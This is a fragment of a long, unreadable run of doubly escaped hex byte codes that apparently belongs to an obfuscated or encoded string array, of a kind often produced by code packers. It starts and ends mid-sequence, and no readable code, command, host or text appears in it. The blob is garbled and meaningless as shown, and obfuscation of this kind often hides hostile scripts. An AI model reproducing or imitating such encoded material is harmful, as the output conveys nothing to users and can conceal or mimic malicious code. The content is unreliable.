x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\